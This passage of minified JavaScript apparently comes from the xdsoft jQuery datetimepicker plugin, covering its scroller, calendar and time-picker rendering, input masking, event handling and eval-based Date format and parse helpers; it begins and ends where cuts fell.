H:i",formatTime:"H:i",formatDate:"Y/m/d",step:60,closeOnDateSelect:0,closeOnWithoutClick:!0,timepicker:!0,datepicker:!0,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,allowTimes:[],opened:!1,inline:!1,onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,mask:!1,validateOnBlur:!0,allowBlank:!1,yearStart:1950,yearEnd:2050,style:"",id:"",roundTime:"round",className:"",weekends:[],yearOffset:0}
Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){for(var a=t||0,n=this.length;n>a;a++)if(this[a]===e)return a
return-1}),e.fn.xdsoftScroller=function(t){return this.each(function(){var a=e(this)
if(!e(this).hasClass("xdsoft_scroller_box")){var n=function(e){var t={x:0,y:0}
if("touchstart"==e.type||"touchmove"==e.type||"touchend"==e.type||"touchcancel"==e.type){var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]
t.x=a.pageX,t.y=a.pageY}else("mousedown"==e.type||"mouseup"==e.type||"mousemove"==e.type||"mouseover"==e.type||"mouseout"==e.type||"mouseenter"==e.type||"mouseleave"==e.type)&&(t.x=e.pageX,t.y=e.pageY)
return t},r=0,s=a.children().eq(0),o=a[0].clientHeight,i=s[0].offsetHeight,d=e('<div class="xdsoft_scrollbar"></div>'),u=e('<div class="xdsoft_scroller"></div>'),c=100,l=!1
d.append(u),a.addClass("xdsoft_scroller_box").append(d),u.on("mousedown.xdsoft_scroller",function(n){o||a.trigger("resize_scroll.xdsoft_scroller",[t])
var s=n.pageY,i=parseInt(u.css("margin-top")),l=d[0].offsetHeight
e(document.body).addClass("xdsoft_noselect"),e([document.body,window]).on("mouseup.xdsoft_scroller",function f(){e([document.body,window]).off("mouseup.xdsoft_scroller",f).off("mousemove.xdsoft_scroller",r).removeClass("xdsoft_noselect")}),e(document.body).on("mousemove.xdsoft_scroller",r=function(e){var t=e.pageY-s+i
0>t&&(t=0),t+u[0].offsetHeight>l&&(t=l-u[0].offsetHeight),a.trigger("scroll_element.xdsoft_scroller",[c?t/c:0])})}),a.on("scroll_element.xdsoft_scroller",function(e,t){o||a.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=t>1?1:0>t||isNaN(t)?0:t,u.css("margin-top",c*t),s.css("marginTop",-parseInt((i-o)*t))}).on("resize_scroll.xdsoft_scroller",function(e,t,n){o=a[0].clientHeight,i=s[0].offsetHeight
var r=o/i,l=r*d[0].offsetHeight
r>1?u.hide():(u.show(),u.css("height",parseInt(l>10?l:10)),c=d[0].offsetHeight-u[0].offsetHeight,n!==!0&&a.trigger("scroll_element.xdsoft_scroller",[t?t:Math.abs(parseInt(s.css("marginTop")))/(i-o)]))}),a.mousewheel&&a.mousewheel(function(e,t,n,r){var d=Math.abs(parseInt(s.css("marginTop")))
return a.trigger("scroll_element.xdsoft_scroller",[(d-20*t)/(i-o)]),e.stopPropagation(),!1}),a.on("touchstart",function(e){l=n(e)}),a.on("touchmove",function(e){if(l){var t=n(e),r=Math.abs(parseInt(s.css("marginTop")))
a.trigger("scroll_element.xdsoft_scroller",[(r-(t.y-l.y))/(i-o)]),e.stopPropagation(),e.preventDefault()}}),a.on("touchend touchcancel",function(e){l=!1})}a.trigger("resize_scroll.xdsoft_scroller",[t])})},e.fn.datetimepicker=function(a){var n=48,r=57,s=96,o=105,i=17,d=46,u=13,c=27,l=8,f=37,m=38,h=39,g=40,p=9,x=116,v=65,y=67,D=86,w=90,T=89,b=!1,_=e.isPlainObject(a)||!a?e.extend(!0,{},t,a):e.extend({},t),M=function(t){var a=e("<div "+(_.id?'id="'+_.id+'"':"")+" "+(_.style?'style="'+_.style+'"':"")+' class="xdsoft_datetimepicker xdsoft_noselect '+_.className+'"></div>'),M=e('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),k=e('<div class="xdsoft_datepicker active"></div>'),S=e('<div class="xdsoft_mounthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span></div><div class="xdsoft_label xdsoft_year"><span></span></div><button type="button" class="xdsoft_next"></button></div>'),O=e('<div class="xdsoft_calendar"></div>'),F=e('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),I=F.find(".xdsoft_time_box").eq(0),H=e('<div class="xdsoft_time_variant"></div>'),Y=e('<div class="xdsoft_scrollbar"></div>'),C=(e('<div class="xdsoft_scroller"></div>'),e('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>')),P=e('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>')
S.find(".xdsoft_month span").after(C),S.find(".xdsoft_year span").after(P),S.find(".xdsoft_month,.xdsoft_year").on("mousedown.xdsoft",function(t){S.find(".xdsoft_select").hide()
var a=e(this).find(".xdsoft_select").eq(0),n=0,r=0
W.currentTime&&(n=W.currentTime[e(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),a.show()
for(var s=a.find("div.xdsoft_option"),o=0;o<s.length&&s.eq(o).data("value")!=n;o++)r+=s[0].offsetHeight
return a.xdsoftScroller(r/(a.children()[0].offsetHeight-a[0].clientHeight)),t.stopPropagation(),!1}),S.find(".xdsoft_select").xdsoftScroller().on("mousedown.xdsoft",function(e){e.stopPropagation(),e.preventDefault()}).on("mousedown.xdsoft",".xdsoft_option",function(t){W&&W.currentTime&&W.currentTime[e(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"](e(this).data("value")),e(this).parent().parent().hide(),a.trigger("xchange.xdsoft"),_.onChangeMonth&&_.onChangeMonth.call&&_.onChangeMonth.call(a,W.currentTime,a.data("input"))}),a.setOptions=function(M){_=e.extend(!0,{},_,M),!_.open&&!_.opened||_.inline||t.trigger("open.xdsoft"),_.inline&&(a.addClass("xdsoft_inline"),t.after(a).hide(),a.trigger("afterOpen.xdsoft")),_.inverseButton&&(_.next="xdsoft_prev",_.prev="xdsoft_next"),!_.datepicker&&_.timepicker&&k.removeClass("active"),_.datepicker&&!_.timepicker&&F.removeClass("active"),_.value&&(t&&t.val&&t.val(_.value),W.setCurrentTime(_.value)),isNaN(_.dayOfWeekStart)||parseInt(_.dayOfWeekStart)<0||parseInt(_.dayOfWeekStart)>6?_.dayOfWeekStart=0:_.dayOfWeekStart=parseInt(_.dayOfWeekStart),_.timepickerScrollbar||Y.hide()
var O,I=[]
if(_.minDate&&(I=/^-(.*)$/.exec(_.minDate))&&(I=Date.parseDate(I[1],_.formatDate))&&(O=I.getTime()+-1*I.getTimezoneOffset()*6e4,_.minDate=new Date(W.now().getTime()-O).dateFormat(_.formatDate)),_.maxDate&&(I=/^\+(.*)$/.exec(_.maxDate))&&(I=Date.parseDate(I[1],_.formatDate))&&(O=I.getTime()+-1*I.getTimezoneOffset()*6e4,_.maxDate=new Date(W.now().getTime()+O).dateFormat(_.formatDate)),S.find(".xdsoft_today_button").css("visibility",_.todayButton?"visible":"hidden"),_.mask){var H=function(e){try{if(document.selection&&document.selection.createRange){var t=document.selection.createRange()
return t.getBookmark().charCodeAt(2)-2}if(e.setSelectionRange)return e.selectionStart}catch(a){return 0}},C=function(e,t){var e="string"==typeof e||e instanceof String?document.getElementById(e):e
if(!e)return!1
if(e.createTextRange){var a=e.createTextRange()
return a.collapse(!0),a.moveEnd(t),a.moveStart(t),a.select(),!0}return e.setSelectionRange?(e.setSelectionRange(t,t),!0):!1},P=function(e,t){var a=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}")
return RegExp(a).test(t)}
switch(t.off("keydown.xdsoft"),!0){case _.mask===!0:_.mask=_.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")
case"string"==e.type(_.mask):P(_.mask,t.val())||t.val(_.mask.replace(/[0-9]/g,"_")),t.on("keydown.xdsoft",function(a){var M=this.value,k=a.which
switch(!0){case k>=n&&r>=k||k>=s&&o>=k||k==l||k==d:var S=H(this),O=k!=l&&k!=d?String.fromCharCode(k>=s&&o>=k?k-n:k):"_"
for(k!=l&&k!=d||!S||(S--,O="_");/[^0-9_]/.test(_.mask.substr(S,1))&&S<_.mask.length&&S>0;)S+=k==l||k==d?-1:1
if(M=M.substr(0,S)+O+M.substr(S+1),""==e.trim(M))M=_.mask.replace(/[0-9]/g,"_")
else if(S==_.mask.length)break
for(S+=k==l||k==d?0:1;/[^0-9_]/.test(_.mask.substr(S,1))&&S<_.mask.length&&S>0;)S+=k==l||k==d?-1:1
P(_.mask,M)?(this.value=M,C(this,S)):""==e.trim(M)?this.value=_.mask.replace(/[0-9]/g,"_"):t.trigger("error_input.xdsoft")
break
case!!~[v,y,D,w,T].indexOf(k)&&b:case!!~[c,m,g,f,h,x,i,p,u].indexOf(k):return!0}return a.preventDefault(),!1})}}_.validateOnBlur&&t.off("blur.xdsoft").on("blur.xdsoft",function(){_.allowBlank&&!e.trim(e(this).val()).length?(e(this).val(null),a.data("xdsoft_datetime").empty()):Date.parseDate(e(this).val(),_.format)?a.data("xdsoft_datetime").setCurrentTime(e(this).val()):(e(this).val(W.now().dateFormat(_.format)),a.data("xdsoft_datetime").setCurrentTime(e(this).val())),a.trigger("changedatetime.xdsoft")}),_.dayOfWeekStartPrev=0==_.dayOfWeekStart?6:_.dayOfWeekStart-1,a.trigger("xchange.xdsoft")},a.data("options",_).on("mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),P.hide(),C.hide(),!1})
var N=F.find(".xdsoft_time_box")
N.append(H),N.xdsoftScroller(),a.on("afterOpen.xdsoft",function(){N.xdsoftScroller()}),a.append(k).append(F),_.withoutCopyright!==!0&&a.append(M),k.append(S).append(O),e("body").append(a)
var W=new function(){var e=this
e.now=function(){var e=new Date
return _.yearOffset&&e.setFullYear(e.getFullYear()+_.yearOffset),e},e.currentTime=this.now(),e.isValidDate=function(e){return"[object Date]"!==Object.prototype.toString.call(e)?!1:!isNaN(e.getTime())},e.setCurrentTime=function(t){e.currentTime="string"==typeof t?e.strtodatetime(t):e.isValidDate(t)?t:e.now(),a.trigger("xchange.xdsoft")},e.empty=function(){e.currentTime=null},e.getCurrentTime=function(t){return e.currentTime},e.nextMonth=function(){var t=e.currentTime.getMonth()+1
return 12==t&&(e.currentTime.setFullYear(e.currentTime.getFullYear()+1),t=0),e.currentTime.setDate(Math.min(Date.daysInMonth[t],e.currentTime.getDate())),e.currentTime.setMonth(t),_.onChangeMonth&&_.onChangeMonth.call&&_.onChangeMonth.call(a,W.currentTime,a.data("input")),a.trigger("xchange.xdsoft"),t},e.prevMonth=function(){var t=e.currentTime.getMonth()-1
return-1==t&&(e.currentTime.setFullYear(e.currentTime.getFullYear()-1),t=11),e.currentTime.setDate(Math.min(Date.daysInMonth[t],e.currentTime.getDate())),e.currentTime.setMonth(t),_.onChangeMonth&&_.onChangeMonth.call&&_.onChangeMonth.call(a,W.currentTime,a.data("input")),a.trigger("xchange.xdsoft"),t},e.strtodatetime=function(t){var a=t?Date.parseDate(t,_.format):e.now()
return e.isValidDate(a)||(a=e.now()),a},e.strtodate=function(t){var a=t?Date.parseDate(t,_.formatDate):e.now()
return e.isValidDate(a)||(a=e.now()),a},e.strtotime=function(t){var a=t?Date.parseDate(t,_.formatTime):e.now()
return e.isValidDate(a)||(a=e.now()),a},e.str=function(){return e.currentTime.dateFormat(_.format)}}
S.find(".xdsoft_today_button").on("mousedown.xdsoft",function(){a.data("changed",!0),W.setCurrentTime(0),a.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){t.val(W.str()),a.trigger("close.xdsoft")}),S.find(".xdsoft_prev,.xdsoft_next").on("mousedown.xdsoft",function(){var t=e(this),a=0,n=!1
!function r(e){W.currentTime.getMonth()
t.hasClass(_.next)?W.nextMonth():t.hasClass(_.prev)&&W.prevMonth(),!n&&(a=setTimeout(r,e?e:100))}(500),e([document.body,window]).on("mouseup.xdsoft",function s(){clearTimeout(a),n=!0,e([document.body,window]).off("mouseup.xdsoft",s)})}),F.find(".xdsoft_prev,.xdsoft_next").on("mousedown.xdsoft",function(){var t=e(this),a=0,n=!1,r=110
!function s(e){var o=I[0].clientHeight,i=H[0].offsetHeight,d=Math.abs(parseInt(H.css("marginTop")))
t.hasClass(_.next)&&i-o-_.timeHeightInTimePicker>=d?H.css("marginTop","-"+(d+_.timeHeightInTimePicker)+"px"):t.hasClass(_.prev)&&d-_.timeHeightInTimePicker>=0&&H.css("marginTop","-"+(d-_.timeHeightInTimePicker)+"px"),I.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(H.css("marginTop"))/(i-o))]),r=r>10?10:r-10,!n&&(a=setTimeout(s,e?e:r))}(500),e([document.body,window]).on("mouseup.xdsoft",function o(){clearTimeout(a),n=!0,e([document.body,window]).off("mouseup.xdsoft",o)})}),a.on("xchange.xdsoft",function(t){for(var n="",r=new Date(W.currentTime.getFullYear(),W.currentTime.getMonth(),1),s=0,o=W.now();r.getDay()!=_.dayOfWeekStart;)r.setDate(r.getDate()-1)
n+="<table><thead><tr>"
for(var i=0;7>i;i++)n+="<th>"+_.i18n[_.lang].dayOfWeek[i+_.dayOfWeekStart>6?0:i+_.dayOfWeekStart]+"</th>"
n+="</tr></thead>",n+="<tbody><tr>"
var d=!1,u=!1
_.maxDate!==!1&&(d=W.strtodate(_.maxDate),d=new Date(d.getFullYear(),d.getMonth(),d.getDate(),23,59,59,999)),_.minDate!==!1&&(u=W.strtodate(_.minDate),u=new Date(u.getFullYear(),u.getMonth(),u.getDate()))
for(var c,l,f,m=[];s<W.currentTime.getDaysInMonth()||r.getDay()!=_.dayOfWeekStart||W.currentTime.getMonth()==r.getMonth();)m=[],s++,c=r.getDate(),l=r.getFullYear(),f=r.getMonth(),m.push("xdsoft_date"),(d!==!1&&r>d||u!==!1&&u>r)&&m.push("xdsoft_disabled"),W.currentTime.getMonth()!=f&&m.push("xdsoft_other_month"),(_.defaultSelect||a.data("changed"))&&W.currentTime.dateFormat("d.m.Y")==r.dateFormat("d.m.Y")&&m.push("xdsoft_current"),o.dateFormat("d.m.Y")==r.dateFormat("d.m.Y")&&m.push("xdsoft_today"),(0==r.getDay()||6==r.getDay()||~_.weekends.indexOf(r.dateFormat("d.m.Y")))&&m.push("xdsoft_weekend"),n+='<td data-date="'+c+'" data-month="'+f+'" data-year="'+l+'" class="xdsoft_date xdsoft_day_of_week'+r.getDay()+" "+m.join(" ")+'"><div>'+c+"</div></td>",r.getDay()==_.dayOfWeekStartPrev&&(n+="</tr>"),r.setDate(c+1)
n+="</tbody></table>",O.html(n),S.find(".xdsoft_label span").eq(0).text(_.i18n[_.lang].months[W.currentTime.getMonth()]),S.find(".xdsoft_label span").eq(1).text(W.currentTime.getFullYear())
var h="",g="",f="",p=function(e,t){var n=W.now()
n.setHours(e),e=parseInt(n.getHours()),n.setMinutes(t),t=parseInt(n.getMinutes()),m=[],(_.maxTime!==!1&&W.strtotime(_.maxTime).getTime()<n.getTime()||_.minTime!==!1&&W.strtotime(_.minTime).getTime()>n.getTime())&&m.push("xdsoft_disabled"),(_.defaultSelect||a.data("changed"))&&parseInt(W.currentTime.getHours())==parseInt(e)&&(_.step>59||Math[_.roundTime](W.currentTime.getMinutes()/_.step)*_.step==parseInt(t))&&m.push("xdsoft_current"),parseInt(o.getHours())==parseInt(e)&&parseInt(o.getMinutes())==parseInt(t)&&m.push("xdsoft_today"),h+='<div class="xdsoft_time '+m.join(" ")+'" data-hour="'+e+'" data-minute="'+t+'">'+n.dateFormat(_.formatTime)+"</div>"}
if(_.allowTimes&&e.isArray(_.allowTimes)&&_.allowTimes.length)for(var s=0;s<_.allowTimes.length;s++)g=W.strtotime(_.allowTimes[s]).getHours(),f=W.strtotime(_.allowTimes[s]).getMinutes(),p(g,f)
else for(var s=0,i=0;s<(_.hours12?12:24);s++)for(i=0;60>i;i+=_.step)g=(10>s?"0":"")+s,f=(10>i?"0":"")+i,p(g,f)
H.html(h)
var x="",s=0
for(s=parseInt(_.yearStart,10)+_.yearOffset;s<=parseInt(_.yearEnd,10)+_.yearOffset;s++)x+='<div class="xdsoft_option '+(W.currentTime.getFullYear()==s?"xdsoft_current":"")+'" data-value="'+s+'">'+s+"</div>"
for(P.children().eq(0).html(x),s=0,x="";11>=s;s++)x+='<div class="xdsoft_option '+(W.currentTime.getMonth()==s?"xdsoft_current":"")+'" data-value="'+s+'">'+_.i18n[_.lang].months[s]+"</div>"
C.children().eq(0).html(x),e(this).trigger("generate.xdsoft"),t.stopPropagation()}).on("afterOpen.xdsoft",function(){if(_.timepicker&&H.find(".xdsoft_current").length){var e=I[0].clientHeight,t=H[0].offsetHeight,a=H.find(".xdsoft_current").index()*_.timeHeightInTimePicker+1
a>t-e&&(a=t-e),H.css("marginTop","-"+parseInt(a)+"px"),I.trigger("scroll_element.xdsoft_scroller",[parseInt(a)/(t-e)])}})
var A=0
O.on("click.xdsoft","td",function(){A++
var n=e(this),r=W.currentTime
return n.hasClass("xdsoft_disabled")?!1:(r.setFullYear(n.data("year")),r.setDate(n.data("date")),r.setMonth(n.data("month")),a.trigger("select.xdsoft",[r]),t.val(W.str()),(A>1||_.closeOnDateSelect===!0||0===_.closeOnDateSelect&&!_.timepicker)&&!_.inline&&a.trigger("close.xdsoft"),_.onSelectDate&&_.onSelectDate.call&&_.onSelectDate.call(a,W.currentTime,a.data("input")),a.data("changed",!0),a.trigger("xchange.xdsoft"),a.trigger("changedatetime.xdsoft"),void setTimeout(function(){A=0},200))}),H.on("click.xdsoft","div",function(){var t=e(this),n=W.currentTime
return t.hasClass("xdsoft_disabled")?!1:(n.setHours(t.data("hour")),n.setMinutes(t.data("minute")),a.trigger("select.xdsoft",[n]),a.data("input").val(W.str()),!_.inline&&a.trigger("close.xdsoft"),_.onSelectTime&&_.onSelectTime.call&&_.onSelectTime.call(a,W.currentTime,a.data("input")),a.data("changed",!0),a.trigger("xchange.xdsoft"),void a.trigger("changedatetime.xdsoft"))}),a.mousewheel&&k.mousewheel(function(e,t,a,n){return _.scrollMonth?(0>t?W.nextMonth():W.prevMonth(),!1):!0}),a.mousewheel&&I.unmousewheel().mousewheel(function(e,t,a,n){if(!_.scrollTime)return!0
var r=I[0].clientHeight,s=H[0].offsetHeight,o=Math.abs(parseInt(H.css("marginTop"))),i=!0
return 0>t&&s-r-_.timeHeightInTimePicker>=o?(H.css("marginTop","-"+(o+_.timeHeightInTimePicker)+"px"),i=!1):t>0&&o-_.timeHeightInTimePicker>=0&&(H.css("marginTop","-"+(o-_.timeHeightInTimePicker)+"px"),i=!1),I.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(H.css("marginTop"))/(s-r))]),e.stopPropagation(),i}),a.on("changedatetime.xdsoft",function(){_.onChangeDateTime&&_.onChangeDateTime.call&&_.onChangeDateTime.call(a,W.currentTime,a.data("input"))}).on("generate.xdsoft",function(){_.onGenerate&&_.onGenerate.call&&_.onGenerate.call(a,W.currentTime,a.data("input"))})
var z=0
t.mousewheel&&t.mousewheel(function(e,n,r,s){return _.scrollInput?!_.datepicker&&_.timepicker?(z=H.find(".xdsoft_current").length?H.find(".xdsoft_current").eq(0).index():0,z+n>=0&&z+n<H.children().length&&(z+=n),H.children().eq(z).length&&H.children().eq(z).trigger("mousedown"),!1):_.datepicker&&!_.timepicker?(k.trigger(e,[n,r,s]),t.val&&t.val(W.str()),a.trigger("changedatetime.xdsoft"),!1):void 0:!0})
var J=function(){var t=a.data("input").offset(),n=t.top+a.data("input")[0].offsetHeight-1,r=t.left
n+a[0].offsetHeight>e(window).height()+e(window).scrollTop()&&(n=t.top-a[0].offsetHeight+1),r+a[0].offsetWidth>e(window).width()&&(r=t.left-a[0].offsetWidth+a.data("input")[0].offsetWidth),a.css({left:r,top:n})}
a.on("open.xdsoft",function(){var t=!0
_.onShow&&_.onShow.call&&(t=_.onShow.call(a,W.currentTime,a.data("input"))),t!==!1&&(a.show(),a.trigger("afterOpen.xdsoft"),J(),e(window).off("resize.xdsoft",J).on("resize.xdsoft",J),_.closeOnWithoutClick&&e([document.body,window]).on("mousedown.xdsoft",function n(){a.trigger("close.xdsoft"),e([document.body,window]).off("mousedown.xdsoft",n)}))}).on("close.xdsoft",function(e){var t=!0
_.onClose&&_.onClose.call&&(t=_.onClose.call(a,W.currentTime,a.data("input"))),t===!1||_.opened||_.inline||a.hide(),e.stopPropagation()}).data("input",t)
var j=0
a.data("xdsoft_datetime",W),a.setOptions(_)
var L=_.value?_.value:t&&t.val&&t.val()?t.val():""
L&&W.isValidDate(L=Date.parseDate(L,_.format))?a.data("changed",!0):L="",W.setCurrentTime(L?L:0),a.trigger("afterOpen.xdsoft"),t.data("xdsoft_datetimepicker",a).on("open.xdsoft focusin.xdsoft mousedown.xdsoft",function(e){t.is(":disabled")||t.is(":hidden")||!t.is(":visible")||(clearTimeout(j),j=setTimeout(function(){t.is(":disabled")||t.is(":hidden")||!t.is(":visible")||(W.setCurrentTime(t&&t.val&&t.val()?t.val():0),a.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(t){var n=(this.value,t.which)
switch(!0){case!!~[u].indexOf(n):var r=e("input:visible,textarea:visible")
return a.trigger("close.xdsoft"),r.eq(r.index(this)+1).focus(),!1
case!!~[p].indexOf(n):return a.trigger("close.xdsoft"),!0}})},k=function(t){var a=t.data("xdsoft_datetimepicker")
a&&(a.data("xdsoft_datetime",null),a.remove(),t.data("xdsoft_datetimepicker",null).off("open.xdsoft focusin.xdsoft focusout.xdsoft mousedown.xdsoft blur.xdsoft keydown.xdsoft"),e(window).off("resize.xdsoft"),e([window,document.body]).off("mousedown.xdsoft"),t.unmousewheel&&t.unmousewheel())}
return e(document).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode==i&&(b=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode==i&&(b=!1)}),this.each(function(){var t
if(t=e(this).data("xdsoft_datetimepicker")){if("string"===e.type(a))switch(a){case"show":e(this).select().focus(),t.trigger("open.xdsoft")
break
case"hide":t.trigger("close.xdsoft")
break
case"destroy":k(e(this))
break
case"reset":this.value=this.defaultValue,this.value&&t.data("xdsoft_datetime").isValidDate(Date.parseDate(this.value,_.format))||t.data("changed",!1),t.data("xdsoft_datetime").setCurrentTime(this.value)}else t.setOptions(a)
return 0}"string"!==e.type(a)&&M(e(this))})}}(jQuery),Date.parseFunctions={count:0},Date.parseRegexes=[],Date.formatFunctions={count:0},Date.prototype.dateFormat=function(e){null==Date.formatFunctions[e]&&Date.createNewFormat(e)
var t=Date.formatFunctions[e]
return this[t]()},Date.createNewFormat=function(format){var funcName="format"+Date.formatFunctions.count++
Date.formatFunctions[format]=funcName
for(var code="Date.prototype."+funcName+" = function() {return ",special=!1,ch="",i=0;i<format.length;++i)ch=format.charAt(i),special||"\\"!=ch?special?(special=!1,code+="'"+String.escape(ch)+"' + "):code+=Date.getFormatCode(ch):special=!0
eval(code.substring(0,code.length-3)+";}")},Date.getFormatCode=function(e){switch(e){case"d":return"String.leftPad(this.getDate(), 2, '0') + "
case"D":return"Date.dayNames[this.getDay()].substring(0, 3) + "
case"j":return"this.getDate() + "
case"l":return"Date.dayNames[this.getDay()] + "
case"S":return"this.getSuffix() + "
case"w":return"this.getDay() + "
case"z":return"this.getDayOfYear() + "
case"W":return"this.getWeekOfYear() + "
case"F":return"Date.monthNames[this.getMonth()] + "
case"m":return"String.leftPad(this.getMonth() + 1, 2, '0') + "
case"M":return"Date.monthNames[this.getMonth()].substring(0, 3) + "
case"n":return"(this.getMonth() + 1) + "
case"t":return"this.getDaysInMonth() + "
case"L":return"(this.isLeapYear() ? 1 : 0) + "
case"Y":return"this.getFullYear() + "
case"y":return"('' + this.getFullYear()).substring(2, 4) + "
case"a":return"(this.getHours() < 12 ? 'am' : 'pm') + "
case"A":return"(this.getHours() < 12 ? 'AM' : 'PM') + "
case"g":return"((this.getHours() %12) ? this.getHours() % 12 : 12) + "
case"G":return"this.getHours() + "
case"h":return"String.leftPad((this.getHours() %12) ? this.getHours() % 12 : 12, 2, '0') + "
case"H":return"String.leftPad(this.getHours(), 2, '0') + "
case"i":return"String.leftPad(this.getMinutes(), 2, '0') + "
case"s":return"String.leftPad(this.getSeconds(), 2, '0') + "
case"O":return"this.getGMTOffset() + "
case"T":return"this.getTimezone() + "
case"Z":return"(this.getTimezoneOffset() * -60) + "
default:return"'"+String.escape(e)+"' + "}},Date.parseDate=function(e,t){null==Date.parseFunctions[t]&&Date.createParser(t)
var a=Date.parseFunctions[t]
return Date[a](e)},Date.createParser=function(format){var funcName="parse"+Date.parseFunctions.count++,regexNum=Date.parseRegexes.length,currentGroup=1
Date.parseFunctions[format]=funcName
for(var code="Date."+funcName+" = function(input) {\nvar y = -1, m = -1, d = -1, h = -1, i = -1, s = -1;\nvar d = new Date();\ny = d.getFullYear();\nm = d.getMonth();\nd = d.getDate();\nvar results = input.match(Date.parseRegexes["+regexNum+"]);\nif (results && results.length > 0) {",regex="",special=!1,ch="",i=0;i<format.length;++i)ch=format.charAt(i),special||"\\"!=ch?special?(special=!1,regex+=String.escape(ch)):(obj=Date.formatCodeToRegex(ch,currentGroup),currentGroup+=obj.g,regex+=obj.s,obj.g&&obj.c&&(code+=obj.c)):special=!0
code+="if (y > 0 && m >= 0 && d > 0 && h >= 0 && i >= 0 && s >= 0)\n{return new Date(y, m, d, h, i, s);}\nelse if (y > 0 && m >= 0 && d > 0 && h >= 0 && i >= 0)\n{return new Date(y, m, d, h, i);}\nelse if (y > 0 && m >= 0 && d > 0 && h >= 0)\n{return new Date(y, m, d, h);}\nelse if (y > 0 && m >= 0 && d > 0)\n{return new Date(y, m, d);}\nelse if (y > 0 && m >= 0)\n{return new Date(y, m);}\nelse if (y > 0)\n{return new Date(y);}\n}return null;}",Date.parseRegexes[regexNum]=RegExp("^"+regex+"$"),eval(code)},Date.formatCodeToRegex=function(e,t){switch(e){case"D":return{g:0,c:null,s:"(?:Sun|Mon|Tue|Wed|Thu|Fri|Sat)"}
case"j":case"d":return{g:1,c:"d = parseInt(results["+t+"], 10);\n",s:"(\\d{1,2})"}
case"l":return{g:0,c:null,s:"(?:"+Date.dayNames.join("|")+")"}
case"S":return{g:0,c:null,s:"(?:st|nd|rd|th)"}
case"w":return{g:0,c:null,s:"\\d"}
case"z":return{g:0,c:null,s:"(?:\\d{1,3})"}
case"W":return{g:0,c:null,s:"(?:\\d{2})"}
case"F":return{g:1,c:"m = parseInt(Date.monthNumbers[results["+t+"].substring(0, 3)], 10);\n",s:"("+Date.monthNames.join("|")+")"}
case"M":return{g:1,c:"m = parseInt(Date.monthNumbers[results["+t+"]], 10);\n",s:"(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)"}
case"n":case"m":return{g:1,c:"m = parseInt(results["+t+"], 10) - 1;\n",s:"(\\d{1,2})"}
case"t":return{g:0,c:null,s:"\\d{1,2}"}
case"L":return{g:0,c:null,s:"(?:1|0)"}
case"Y":return{g:1,c:"y = parseInt(results["+t+"], 10);\n",s:"(\\d{4})"}
case"y":return{g:1,c:"var ty = parseInt(results["+t+"], 10);\ny = ty > Date.y2kYear ? 1900 + ty : 2000 + ty;\n",s:"(\\d{1,2})"}
case"a":return{g:1,c:"if (results["+t+"] == 'am') {\nif (h == 12) { h = 0; }\n} else { if (h < 12) { h += 12; }}",s:"(am|pm)"}
case"A":return{g:1,c:"if (results["+t+"] == 'AM') {\nif (h == 12) { h = 0; }\n} else { if (h < 12) { h += 12; }}",s:"(AM|PM)"}
case"g":case"G":case"h":case"H":return{g:1,c:"h = parseInt(results["+t+"], 10);\n",s:"(\\d{1,2})"}
case"i":return{g:1,c:"i = parseInt(results["+t+"], 10);\n",s:"(\\d{2})"}
case"s":return{g:1,c:"s = parseInt(results["+t+"], 10);\n",s:"(\\d{2})"}
case"O":return{g:0,c:null,s:"[+-]\\d{4}"}
case"T":return{g:0,c:null,s:"[A-Z]{3}"}
case"Z":return{g:0,c:null,s:"[+-]\\d{1,5}"}
default:return{g:0,c:null,s:String.escape(e)}}},Date.prototype.getTimezone=function(){return(""+this).replace(/^.*? ([A-Z]{3}) [0-9]{4}.*$/,"$1").replace(/^.*?\(([A-Z])[a-z]+ ([A-Z])[a-z]+ ([A-Z])[a-z]+\)$/,"$1$2$3")},Date.prototype.getGMTOffset=function(){return(this.getTimezoneOffset()>0?"-":"+")+String.leftPad(Math.floor(Math.abs(this.getTimezoneOffset())/60),2,"0")+String.leftPad(Math.abs(this.getTimezoneOffset())%60,2,"0")},Date.prototype.getDayOfYear=function(){var e=0
Date.daysInMonth[1]=this.isLeapYear()?29:28
for(var t=0;t<this.getMonth();++t)e+=Date.daysInMonth[t]
return e+this.getDate()-1},Date.prototype.getWeekOfYear=function(){var e=this.getDayOfYear()+(4-this.getDay()),t=new Date(this.getFullYear(),0,1),a=7-t.getDay()+4
